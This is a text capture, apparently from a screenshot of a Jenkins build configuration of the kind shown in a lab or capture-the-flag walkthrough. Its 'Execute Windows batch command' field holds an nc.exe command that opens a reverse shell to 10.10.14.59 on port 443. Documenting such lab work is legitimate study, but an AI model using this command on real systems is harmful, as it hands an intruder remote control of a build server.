 Build
X
Execute Windows batch command
?
Command
\\10.10.14.59\Shared\nc.exe -e cmd 10.10.14.59 443
See the list of available environment variables
Advanced...